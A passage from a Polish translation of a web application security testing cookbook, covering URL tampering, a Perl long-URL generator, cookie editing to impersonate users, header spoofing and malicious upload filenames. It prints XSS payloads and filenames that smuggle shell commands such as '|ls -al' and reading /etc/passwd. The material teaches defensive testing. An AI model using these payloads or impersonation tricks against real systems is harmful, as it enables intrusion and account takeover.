
5.4. Automatyzacja modyfikowania adresów URL
| 107
5.4. Automatyzacja modyfikowania adresów URL
Problem
Adresy URL często zawierają wiele liczb (na przykład
http://www.example.com/details.asp?
category=5&style =3&size=1
). Chcemy podjąć próby ich modyfikowania. Aby szybko wyge-
nerować bardzo wiele łączy, można skorzystać ze skryptozakładki wchodzącej w skład roz-
szerzenia przeglądarki Firefox — Pornzilla.
Rozwiązanie
Należy pobrać rozwiązanie Make Numbered List of Links ze strony WWW rozszerzenia Porn-
zilla (http://www.squarefree.com/pornzilla/). Aby z niego skorzystać, wystarczy przeciągnąć go
na pasek narzędzi przeglądarki Firefox. Wystarczy zrobić to tylko raz, a narzędzie pozostanie
na stałe na pasku narzędzi. Jeśli nazwa Make Numbered List of Links wydaje się komuś zbyt
długa, może ją dowolnie zmienić, na przykład na twórz łącza.
Następnie należy przejść do strony, która zawiera liczby wewnątrz adresu URL. W naszym
przypadku wykorzystaliśmy adres URL z domeny
example.com
zamieszczony w punkcie
zawierającym sformułowanie problemu. Po wejściu na tę stronę należy kliknąć przycisk Make
Numbered List of Links
na pasku narzędzi. Wyświetli się strona podobna do lewej strony ry-
sunku 5.4. Aby określić zakresy dopuszczalnych wartości, należy wprowadzić odpowiednie
dane w polach formularza.
Rysunek 5.4. Tworzenie wielu łączy za pomocą skryptozakładki
W przykładzie pokazanym na rysunku 5.4 określiliśmy zakres 1 – 3 dla argumentu
category
,
3 – 4 dla argumentu
style
oraz 1 – 2 dla argumentu
size
. W ten sposób wygenerowaliśmy
dwanaście unikatowych adresów URL, co można zobaczyć po prawej stronie rysunku 5.4.
Dyskusja
Jest kilka przydatnych operacji, które można wykonać za pomocą omawianej skryptozakładki.
Jedna z nich to stworzenie kilku łączy i ich ręczne klikanie. Druga to zapisanie strony zawiera-
jącej wszystkie łącza i przesłanie jej jako danych wejściowych poleceń
wget
lub
curl
(szczegółowe
informacje na temat polecenia
wget
można znaleźć w recepturze 6.6, natomiast dane na temat
polecenia
curl
znajdują się w całym rozdziale 7.).

108
|
Rozdział 5. Manipulowanie danymi wejściowymi
5.5. Testowanie obsługi długich adresów URL
Problem
Na podobnej zasadzie jak w przypadku pojedynczych parametrów POST aplikacja może po-
stępować niewłaściwie z nadmiernie długimi adresami URL. W standardzie HTTP (RFC 2616)
nie ma ograniczenia długości adresu URL. Z reguły ograniczenie to występuje w jakimś innym
elemencie systemu. Należy upewnić się, że limit został wyegzekwowany w przewidywalny
i dopuszczalny sposób.
Rozwiązanie
Istnieje kilka sposobów wykonywania testów obsługi bardzo długich adresów URL. Naj-
prostszy z nich to wcześniejsze stworzenie adresów do przetestowania, a następnie wykorzy-
stanie narzędzia działającego w wierszu polecenia, na przykład
cURL
lub
wget
, do ich pobierania.
Dla potrzeb tego rozwiązania załóżmy, że mamy aplikację wykorzystującą metodę
GET
, która wy-
świetla raport o pogodzie na podstawie kodu pocztowego przekazanego w formie parametru.
Prawidłowy adres URL będzie miał następującą postać:
http://www.example.com/weather.
jsp?zip=20170
. Zalecamy zastosowanie dwóch strategii tworzenia bardzo długich adresów
URL: umieszczenie fałszywych parametrów na początku lub na końcu adresu. Działania te
dają różne efekty. Zwróćmy uwagę, że w niniejszej recepturze zaprezentowano kilka bardzo
długich adresów URL. Z powodu natury drukowanej strony mogą one wyświetlać się w kilku
wierszach. Wewnątrz adresów URL nie może być znaków przejścia do nowego wiersza. Pod-
czas wykonywania testów adres URL powinien się znaleźć w pojedynczym długim wierszu.
Fałszywe parametry na końcu
Dodajemy mnóstwo parametrów na końcu prawidłowego adresu URL, przy czym pra-
widłowe parametry są umieszczone w pierwszej kolejności. Dla parametrów należy wy-
korzystać unikatowe nazwy (choć nie ma znaczenia, jakie one są) oraz nadać im dowolne,
sensowne wartości. Oto przykłady zastosowania takiej strategii:
http://www.example.com/weather.jsp?zip=20170&a000001=z000001
http://www.example.com/weather.jsp?zip=20170&a000001=z000001&a000002=z000002
http://www.example.com/weather.jsp?zip=20170&a000001=z000001&a000002=z000002&a0000
´
03=z000003
Fałszywe parametry na początku
Podobna strategia polega na przeniesieniu prawidłowych parametrów na koniec adresu
URL. W tym celu należy wstawić nadmiarowe parametry przed prawidłowymi. Oto
przykłady zastosowania takiej strategii:
http://www.example.com/weather.jsp?a000001=z000001&zip=20170
http://www.example.com/weather.jsp?a000001=z000001&a000002=z000002&zip=20170
http://www.example.com/weather.jsp?a000001=z000001&a000002=z000002&a000003=z000003
&zip=20170
Dla ułatwienia generowania adresów URL stworzyliśmy skrypt w Perlu, który generuje takie
adresy URL. Zamieszczono go w listingu 5.3. W celu dostosowania go do indywidualnych
potrzeb należy zmodyfikować zmienne
$BASEURL
,
$PARAMS
,
$depth
i
$skip
na początku skryptu.

5.5. Testowanie obsługi długich adresów URL
| 109
Listing 5.3. Skrypt Perla do generowania długich adresów URL
#!/usr/bin/perl
$BASEURL="http://www.example.com/weather.jsp";
$PARAMS="zip=20170";
# If $strategy == "prefill", to umieszczamy fałszywe parametry przed
# prawidłowymi. W przeciwnym przypadku fałszywe parametry będą umieszczone za prawidłowymi.
$strategy = "prefill";
# Ile adresów URL mamy wygenerować. Każdy adres URL jest o 16 znaków dłuższy od tego, który
# występuje przed nim. Przy zmiennej $depth ustawionej na 16, ostatni parametr ma 256 znaków
# Aby uzyskać interesujący rozmiar adresów URL (4 kB lub więcej), należy ustawić
# wartość zmiennej $depth na 256.
$depth = 256;
# Ile pozycji pominąć w każdej iteracji. Ustawienie tej zmiennej na 1 przy
# wartości zmiennej $depth równej 256 spowoduje, że uzyskamy 256 różnych adresów URL, począwszy od 16 znaków,
# aż do 4096. W przypadku ustawienia zmiennej $skip na 8 uzyskamy tylko 32 unikatowe
# adresy URL (256/8), ponieważ w każdej iteracji będzie pomijanych 8.
$skip = 8;
for( my $i = 0; $i < $depth; $i += $skip ) {
# Budowanie parametrów dla jednego adresu URL.
$bogusParams = "";
for( my $j = 1; $j <= $i; $j++ ) {
$bogusParams .= sprintf( "a%0.7d=z%0.7d&", $j, $j );
}
if( $strategy eq "prefill" ) {
$url = $BASEURL . "?" . $bogusParams . "&" . $PARAMS;
} else {
# Wykorzystanie funkcji substr() w celu obcięcia końcowych parametrów z adresu URL, tak by stał się prawidłowy.
$url = $BASEURL . "?" . $PARAMS . "&" . substr ($bogusParams, 1, -1);
}
print "$url\n";
}
Dyskusja
Adresy URL wygenerowane w tej recepturze będą służyły do testowania kilku rzeczy, nie
tylko aplikacji internetowej. Za ich pomocą przetestujemy oprogramowanie serwera WWW,
aplikacji (na przykład WebLogic, JBoss, Tomcat itp.) oraz ewentualnie dowolną infrastrukturę
umieszczoną pomiędzy nimi (na przykład reverse proxy, mechanizmy równoważenia obcią-
żenia itp.). Można nawet dowiedzieć się o ataku serca u administratorów systemu z powodu
alarmów generowanych przez systemy wykrywania intruzów (ang. Intrusion Detection Sys-
tems
— IDS). Istotne znaczenie ma wyizolowanie tych informacji, które są wykonywane
przez aplikację internetową. Należy przeanalizować logi albo uważnie obserwować działania
aplikacji, tak by wiedzieć, jakie operacje wykonuje.
Na jakie ograniczenia napotkamy? Podczas prób testowania ograniczeń aplikacji napotkamy
na wiele ograniczeń w wielu miejscach. Thomas Boutell stworzył listę online dostępną pod
adresem http://www.boutell.com/newfaq/misc/urllength.html. Oto, do jakich wniosków doszedł:
•
Wiersz poleceń w systemie Unix lub środowisku Cygwin (dokładniej mówiąc, wiersz
polecenia powłoki bash) ogranicza rozmiar wprowadzanych danych do 65 536 znaków.
Aby przesłać adres URL dłuższy od tego limitu, należy posłużyć się odpowiednim pro-
gramem.

110
|
Rozdział 5. Manipulowanie danymi wejściowymi
•
Internet Explorer nie obsługuje adresów URL dłuższych niż 2048 znaków. Składa się na to
kombinacja kilku różnych czynników. Dokładniejsze informacje dotyczące ograniczeń można
znaleźć w oficjalnej dokumentacji firmy Microsoft (http://support.microsoft.com/kb/q208427/).
•
Dla przeglądarek Firefox, Opera i Safari nie są znane żadne ograniczenia. Adresy URL
mogą mieć rozmiar nawet 80 000 znaków.
•
Serwer Internet Information Server (IIS) firmy Microsoft domyślnie dopuszcza maksy-
malny rozmiar URL wynoszący 16 384 znaków. Wartość tę można jednak skonfigurować
(więcej informacji można znaleźć pod adresem http://support.microsoft.com/kb/820129/en-us).
5.6. Edycja plików cookie
Problem
Pliki cookie pozwalają na zapisywanie informacji przesyłanych pomiędzy żądaniami stron.
Jest to jedyna postać pamięci trwałej po stronie klienta, która jest dostępna dla aplikacji inter-
netowej. W związku z tym pliki cookie są często wykorzystywane do uwierzytelniania użytkow-
ników lub zapisywania stanu pomiędzy stronami. Jeśli słabym punktem aplikacji jest sposób
obsługi plików cookie, można potencjalnie uzyskać dostęp do chronionych informacji po-
przez edycję tych plików.
Rozwiązanie
Aby ustawić plik cookie, należy odwiedzić serwis WWW co najmniej raz. Jednak w przypad-
ku testowania uwierzytelniania przed edycją pliku cookie należy zalogować się do aplikacji.
Po zdobyciu pliku cookie do edycji należy uruchomić program Cookie Editor. Z menu Na-
rzędzia przeglądarki Firefox wybieramy polecenie Cookie Editor. Wyświetli się okno podob-
ne do tego, które pokazano na rysunku 5.5.
Rysunek 5.5. Rozszerzenie Edit Cookies do edycji plików cookie

5.6. Edycja plików cookie
|
111
Aby ograniczyć długą listę plików cookie, należy wpisać domenę lub poddomenę aplikacji i klik-
nąć przycisk Filter/Refresh. Powinny się wyświetlić tylko te pliki cookie, które dotyczą testowanej
aplikacji. Aby przejrzeć zawartość pliku cookie, należy kliknąć dowolną pozycję na liście.
Od tego momentu można dodawać, usuwać lub modyfikować pliki cookie, korzystając z odpo-
wiednich przycisków. Dodawanie lub edycja plików cookie powoduje wyświetlenie kolejnego
okna (patrz: rysunek 5.6). Pozwala ono na dostrajanie dowolnych właściwości plików cookie.
W tym przykładzie wydaje się, że do uwierzytelniania użytkownika jest wykorzystywany tylko
jego adres e-mail — nie ma żadnych dodatkowych zabezpieczeń. To sugeruje możliwość uzyska-
nia dostępu do konta innego użytkownika jedynie poprzez modyfikację zawartości pliku cookie.
Rysunek 5.6. Edycja zawartości pliku cookie
Po zapisaniu tego pliku cookie wraz z nową zawartością ta przykładowa aplikacja pozwala
użytkownikowi na podawanie się za innego użytkownika, na przykład za administratora
posiadającego większe prawa dostępu. Jest to bardzo częsty, choć niejedyny, słaby punkt zwią-
zany z plikami cookie.
Dyskusja
Pliki cookie zazwyczaj zawierają informacje dotyczące uwierzytelniania. Bez zastosowania
plików cookie wiarygodne przeprowadzenie uwierzytelniania jest bardzo trudne. Podczas
analizy plików cookie warto wiedzieć, w jaki sposób są kodowane dane uwierzytelniania
(zgodnie z tym, co opisano w rozdziale 4.) oraz czy uwierzytelnianie można łatwo przewi-
dzieć (tak jak opisano w rozdziale 9.).
Rzadko się zdarza, aby komuś udało się zmodyfikować plik cookie innego użytkownika bez
bezpośredniego, fizycznego dostępu do komputera ofiary. Tak więc, choć złośliwa edycja
własnych plików cookie jest łatwa, nie ma to zbytniego wpływu na innych użytkowników.
Choć pliki cookie nie pozwalają na łatwe przeprowadzanie najpopularniejszych ataków w in-
ternecie — skryptów krzyżowych, są potencjalnym mechanizmem wprowadzania kodu SQL,
pomijania uwierzytelniania oraz innych popularnych problemów bezpieczeństwa. Ponieważ

112
|
Rozdział 5. Manipulowanie danymi wejściowymi
pliki cookie są rzadko uważane za rodzaj danych wejściowych, weryfikacja poprawności i zabez-
pieczenia dotyczące plików cookie mogą być słabsze. W związku z tym ataki polegające na
próbach wstrzykiwania kodu oraz zdobywania większych uprawnień za ich pośrednictwem
są bardziej prawdopodobne.
Chociaż pliki cookie nie są współdzielone, umieszczanie w nich zbyt wielu osobistych infor-
macji nie jest zbyt rozsądne. Pliki cookie można bez trudu przechwytywać za pomocą sniffe-
rów pakietów. Są to programy do przeprowadzania ataków na poziomie sieci. W niniejszej
książce nie będziemy się jednak zajmować tym zagadnieniem.
Termin ważności plików cookie to doskonały przykład kompromisu pomiędzy bezpieczeń-
stwem a wygodą podczas projektowania aplikacji. Pliki cookie, które po uwierzytelnieniu
nigdy nie tracą ważności, są podstawowym celem złodziei plików cookie oraz przedmiotem
ataków XSS. Dzięki zapewnieniu szybszej utraty ważności plików cookie można potencjalnie
zmniejszyć ujemne skutki ich kradzieży. Z kolei ciągłe żądanie od użytkowników logowania
się może powodować frustracje.
5.7. Fałszowanie informacji przesyłanych
przez przeglądarki w nagłówkach
Problem
W zabezpieczeniach aplikacji mogą być wykorzystywane nagłówki przesyłane przez prze-
glądarkę. Do popularnych nagłówków używanych w ten sposób można zaliczyć
Content-
Length
,
Content-Type
,
Referer
i
User-Agent
. Niniejsza receptura sprawdza, czy aplikacja
prawidłowo obsługuje złośliwe informacje przekazywane w nagłówkach.
Rozwiązanie
Aby dostarczyć fałszywych nagłówków, należy przejść do miejsca, przed którym używane są
nagłówki. W przypadku pakietów analitycznych każda strona może pobierać dane nagłów-
ków. W przypadku stron przekierowań sensowne jest przejście do momentu przed przekie-
rowaniem. W przeciwnym przypadku strona zrealizuje przekierowanie.
Należy uruchomić program TamperData i włączyć tryb Tamper za pomocą przycisku Start
Tamper
. Następnie należy zainicjować żądanie do serwera. Standardowo żądanie przesyła się
poprzez kliknięcie łącza. Jednak w niektórych przypadkach może być potrzebna ręczna edy-
cja adresu URL i przesłanie go w taki sposób.
Należy kliknąć przycisk Tamper w polu poleceń TamperData, po lewej stronie okna progra-
mu. Wyświetli się lista nagłówków żądań. Z jej prawej strony, w polach tekstowych, wy-
świetlają się wartości nagłówków.
W tym momencie można zmodyfikować dowolny z istniejących nagłówków, na przykład
User-Agent
. Ponadto można dodać nagłówki, których jeszcze nie ustawiono. Na przykład jeśli
nie ustawiono automatycznie nagłówka
Referer
i ponieważ spodziewamy się, że nagłówek
Referer
będzie pobrany przez pakiet analityczny, możemy dodać go w celach testowych jako

5.7. Fałszowanie informacji przesyłanych przez przeglądarki w nagłówkach
| 113
nowy nagłówek. Na rysunku 5.7 pokazano okno programu TamperData z podświetlonym
nagłówkiem
Referer
. Jest to dobry sposób na modyfikowanie nagłówka
Referer
. Aby dodać
nieistniejący nagłówek, wystarczy kliknąć prawym przyciskiem myszy w obszarze nagłów-
ków i je dodać.
Rysunek 5.7. Modyfikowanie nagłówka Referer za pomocą programu TamperData
Po dodaniu nowego nagłówka można ustawić jego wartość na dowolny ciąg znaków. Usta-
wienie nagłówka
Referer
na ciąg
<script>alert('xss');</script>
w przypadku odpo-
wiedniego wykorzystania może umożliwić przeprowadzenie do ataku XSS.
Nawet po przesłaniu złośliwego nagłówka
Referer
nie ma widocznych konsekwencji na
stronie zwracanej przez serwer. Jednak w logach serwera znajduje się teraz wiersz zawiera-
jący ten ciąg znaków. W zależności od sposobu wyświetlania logów serwera, w szczególności
jeśli analiza jest wykonywana przez własne oprogramowanie, ciąg może być wyprowadzony
bezpośrednio do przeglądarki WWW administratora. Jeśli ktoś ma zainstalowane takie opro-
gramowanie do analizy lub monitorowania logów, może je uruchomić i przeanalizować kilka
ostatnich nagłówków
Referer
. W teście minimum powinniśmy sprawdzić, czy jest możliwe
wstrzyknięcie kodu JavaScript. W tym celu można spróbować wyświetlić niewielkie okno
z ostrzeżeniem. Ponadto można sprawdzić, czy unieszkodliwiono znaki specjalne podczas ich
zapisywania w logach lub odczytywania z logów. Dzięki temu uzyskujemy pewność, że inne
złośliwe dane wejściowe są prawidłowo obsługiwane.
Dyskusja
Ponieważ ataki bazujące na nagłówkach nie zawsze są widoczne od razu, najpierw należy
zidentyfikować miejsca w aplikacji, w których użyto nagłówków — do zaimplementowania
własności funkcjonalnych lub analizy. Chociaż stosowanie nagłówków zazwyczaj ogranicza
się do komunikacji w tle pomiędzy serwerem a przeglądarką, napastnicy mogą nimi mani-
pulować w celu przesyłania złośliwych danych wejściowych. Ataki bazujące na nagłówkach są
szczególnie przebiegłe, ponieważ można je skonfigurować w taki sposób, aby wykorzystywały
strony administracyjne oraz analizę logów. Do standardowych zastosować nagłówków moż-
na zaliczyć:

114
|
Rozdział 5. Manipulowanie danymi wejściowymi
Śledzenie stron, z których nastąpiło połączenie
Opcjonalny nagłówek
Referer
wskazuje poprzednią stronę, z której prowadziło łącze do
strony bieżącej. Webmasterzy używają go do obserwacji witryn WWW, z których pro-
wadzą łącza do naszej aplikacji internetowej.
Analiza kliknięć
Nagłówki
Referer
są ułożone tabelarycznie w logach serwera, dzięki czemu można się
dowiedzieć, w jaki sposób użytkownicy poruszali się w aplikacji internetowej po tym,
kiedy się do niej dostali.
Analiza użytkowników
Nagłówek
User-Agent
czasami jest wykorzystywany w celu określenia typu przeglądarki,
systemu operacyjnego, rozszerzeń, a nawet typu sprzętu wykorzystywanego przez użyt-
kowników.
Jeśli aplikacja korzysta z dowolnej spośród wymienionych własności, należy zwrócić uwagę
na indywidualne nagłówki, które będą wykorzystywane i analizowane. Jeśli aplikacja śledzi
nagłówek
Referer
, należy wybrać go do analizy. Jeśli śledzimy użytkowników według prze-
glądarki, powinniśmy bardziej zająć się nagłówkiem
User-Agent
. W przypadku raportów
należy zidentyfikować miejsce, w którym nagłówek jest odbierany, przechowywany i anali-
zowany.
Większość serwisów WWW umożliwia analizę ruchu WWW. Choć istnieje wiele pakietów,
które można wykorzystać do tego celu, na przykład Google Analytics lub Omniture Web
Analytics, często w aplikacjach występują mechanizmy generowania niestandardowych ra-
portów ruchu WWW. W raportach tych są informacje na temat stron zawierających łącza do
naszej aplikacji. Można się z nich również dowiedzieć, jakie agenty użytkowników (przeglą-
darki i inne klienty) wysyłają na serwer żądania poszczególnych stron. W każdej sytuacji,
gdy wchodzące dane nie są weryfikowane pod kątem poprawności i nie są „unieszkodliwia-
ne” przed wyświetleniem administratorowi, występuje potencjalne zagrożenie. Biorąc pod
uwagę fakt, że nagłówki WWW rzadko są uwzględniane w projekcie aplikacji internetowej
oraz że strony administratorów są często personalizowane, istnieje prawdopodobieństwo, że
problem nagłówków stron administracyjnych istnieje w wielu aplikacjach internetowych.
W niektórych przypadkach serwer WWW może w całości odrzucać każde żądanie zawierają-
ce nagłówki sprawiające wrażenie złośliwych. Warto poeksperymentować z takimi filtrami
— być może istnieje możliwość ich pominięcia. Na przykład chociaż filtr zezwala na wyko-
rzystywanie tylko prawidłowych wartości nagłówków
User-Agent
, definicja tego, co jest
prawidłowym nagłówkiem
User-Agent
, jest bardzo płynna. Nagłówek
User-Agent
pokazany
w listingu 5.4 nie odpowiada żadnej realnej przeglądarce. Zamiast informacji o przeglądarce
zawiera ciąg do przeprowadzenia złośliwego ataku. Nagłówek ten jest jednak zgodny z wieloma
konwencjami dotyczącymi struktury identyfikatorów
User-Agent
.
Listing 5.4. Fikcyjny nagłówek User-Agent zawierający złośliwą zawartość
Mozilla/5.0 (Macintosh; U; PPC Mac OS X Mach-O; en-US; rv:1.8.1.6;
<script>alert('hello');</script>) Gecko/20070725 Firefox/2.0.0.6

5.8. Przesyłanie na serwer plików o złośliwych nazwach
| 115
5.8. Przesyłanie na serwer plików o złośliwych nazwach
Problem
Aplikacje umożliwiające wgrywanie plików na serwer dostarczają kolejnej drogi do ataku,
która wykracza poza standardowy w protokole HTTP typ komunikacji żądanie – odpowiedź.
Przeglądarka użytkownika może przesłać na serwer nazwę pliku wraz z jego zawartością.
Sama nazwa pliku stwarza potencjalną okazję do przeprowadzenia ataków. Należy spraw-
dzić, w jaki sposób aplikacja obsługuje taką nazwę pliku. W niniejszej recepturze pokazano,
w jaki sposób przetestować mechanizm wgrywania plików na serwer jako specjalną formę
danych wejściowych.
Rozwiązanie
Ten test można przeprowadzić dla dowolnego formularza umożliwiającego użytkownikowi
przesyłanie plików na serwer. Pokazana technika jest szczególnie przydatna, jeśli plik jest
później pobierany z serwera i wyświetlany w formie grafiki.
Najpierw utworzymy testowy plik graficzny na lokalnym komputerze. Stworzymy kilka ko-
pii tego pliku, używając różnych nieprawidłowych lub podejrzanych znaków w nazwie — na
przykład apostrofów, znaków równości lub nawiasów. Na przykład w windowsowym sys-
temie plików NTFS 'onerror='alert('XSS')' a='.jpg jest poprawną nazwą pliku. Do stworzenia
takiego pliku powinien wystarczyć Microsoft Paint, choć równie dobrze można skopiować
i zmienić nazwę istniejącego pliku graficznego. W systemach plików stosowanych w systemach
Unix i Linux dopuszczalne są dodatkowe znaki specjalne, na przykład potoki (
|
) i ukośniki.
Wgrywamy plik za pośrednictwem formularza w aplikacji i wykonujemy czynności wyma-
gane do znalezienia miejsca, w którym plik jest pobierany lub wyświetlany. W kodzie źró-
dłowym strony znajdujemy miejsce, gdzie plik jest wyświetlany, lub nazwę pliku w łączu prze-
znaczonym do jego pobierania.
W aplikacji, gdzie jest pobierany plik, należy znaleźć łącze do lokalizacji pliku na serwerze.
Jeśli plik jest obrazem, który jest bezpośrednio wyświetlany w aplikacji, należy znaleźć
znacznik
<img>
odwołujący się do pliku. Należy sprawdzić, czy w łączu lub lokalizacji obra-
zu nie jest bezpośrednio wstawiana nazwa pliku. W idealnej sytuacji adres URL powinien
zawierać numer identyfikacyjny zamiast właściwej nazwy pliku. Alternatywnie znaki specjalne
występujące w nazwie pliku powinny być poprzedzone ukośnikami lub powinno być do
nich zastosowane kodowanie. Jeśli nazwa pliku jest wyświetlana w niezmienionej postaci,
aplikacja może być narażona na atak.
Na przykład w internetowej aplikacji pocztowej pokazanej na rysunku 5.8 znaki specjalne
w nazwach plików są poprzedzane lewymi ukośnikami.
Dyskusja
Istnieje kilka zasadniczych okoliczności, w których operacja przesyłania pliku na serwer mo-
że stwarzać wrażliwość na określone rodzaje ataków. Chodzi tu o możliwości wstrzykiwania
kodu systemu operacyjnego, wykonywanie skryptów krzyżowych, wstrzykiwanie kodu SQL

116
|
Rozdział 5. Manipulowanie danymi wejściowymi
Rysunek 5.8. W pasku stanu wyświetla się pełna ścieżka do lokalizacji pliku
oraz nieodpowiednie przetwarzanie plików. Wstrzykiwanie kodu na poziomie serwera nie
jest typowym problemem zabezpieczeń poziomu aplikacji. Ponieważ pliki stanowią tak pro-
stą ścieżkę do serwera, warto o nich tu wspomnieć.
Wstrzykiwanie kodu
System operacyjny serwera często można zidentyfikować na podstawie nagłówków odpowie-
dzi (patrz: receptura 3.6). W systemach plików niektórych odmian Uniksa i Linuksa w na-
zwach plików mogą występować znaki specjalne — na przykład ukośniki, symbole potoku,
apostrofy i cudzysłowy. Kilka niestandardowych i potencjalnie niebezpiecznych nazw pli-
ków prawidłowych w systemie operacyjnym Mac OS X i związanym z nim systemie plików
HFS pokazano w listingu 5.5. Jeśli nagłówki ujawniają platformę programowania aplikacji
lub użyty język, można spróbować użyć specjalnych znaków dla tego języka. W przypadku
przesyłania na serwer nazw plików zawierających takie specjalne znaki, w sytuacji gdy apli-
kacja automatycznie nie unieszkodliwia takich specjalnych znaków, może być ona narażona
na ryzyko ataku. Należy poeksperymentować z pokazanymi znakami specjalnymi — jeśli
uda nam się spowodować awarię aplikacji lub gdy zacznie ona działać nieprawidłowo, istnieje
prawdopodobieństwo, że dalsze manipulacje mogą bardziej zagrozić serwerowi bądź aplikacji.
Listing 5.5. Przykłady nazw plików zawierających specjalne znaki
-rw-r--r-- 1 user group 10 Jul 18 21:43 ';alert("XSS");x='
-rw-r--r-- 1 user group 31 Jul 18 21:42 |ls
-rw-r--r-- 1 user group 43 Jul 20 10:38 |ls%20-al
-rw-r--r-- 1 user group 29 Jul 15 13:56 " || cat /etc/passwd; "
-rw-r--r-- 1 user group 28 Jul 15 13:56 ' having 1=1
-rw-r--r-- 1 user group 15 Jul 18 23:01 " --
-rw-r--r-- 1 user group 72 Jul 20 10:40 <hr>test<hr>
Trywialnym przykładem dla serwerów pracujących pod kontrolą systemów Unix lub Linux
jest nazwa pliku |ls -al. W przypadku przesłania jej bez stosowania mechanizmów unieszko-
dliwiania lub bez zmiany nazwy skrypt na serwerze podejmujący próbę otwarcia pliku może
zamiast wykonania tej operacji zwrócić zawartość katalogu (wykona operację podobną do
uruchomienia polecenia
dir
w systemie DOS). Istnieją znacznie gorsze ataki, polegające na
przykład na tworzeniu lub usuwaniu plików w systemie plików.
Osoby wykonujące testy z systemu operacyjnego, który nie pozwala na umieszczanie zna-
